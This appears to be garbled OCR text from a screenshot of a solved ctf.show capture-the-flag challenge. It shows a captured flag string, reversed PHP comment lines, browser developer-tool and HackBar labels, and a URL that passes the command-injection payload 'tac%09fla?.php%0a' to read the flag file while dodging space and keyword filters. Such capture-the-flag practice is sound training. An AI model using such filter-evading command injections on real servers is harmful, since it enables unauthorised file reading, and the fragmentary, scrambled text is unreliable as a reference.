 $flag="ctfshow{0175058d-754e-4afe-baac-
10c7f3fa9062}"; */ # @link: https://ctfer.com #
@email: h1xa@ctfer.com # @Last Modified time:
2020-09-05 20:49:53 # @Last Modified by: h1xa #
@Date: 2020-09-05 20:49:44 # @Author: h1xa # -
*- coding: utf-8 -*- /*
元素 控制台 源代码 Performance insights 网络 性能 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://dacf3a4d-5b1e-4ee1-a3c7-aa972aa9deca.challenge.ctf.show/?c=tac%09fla?.php%0a
Enable POST ADD HEADER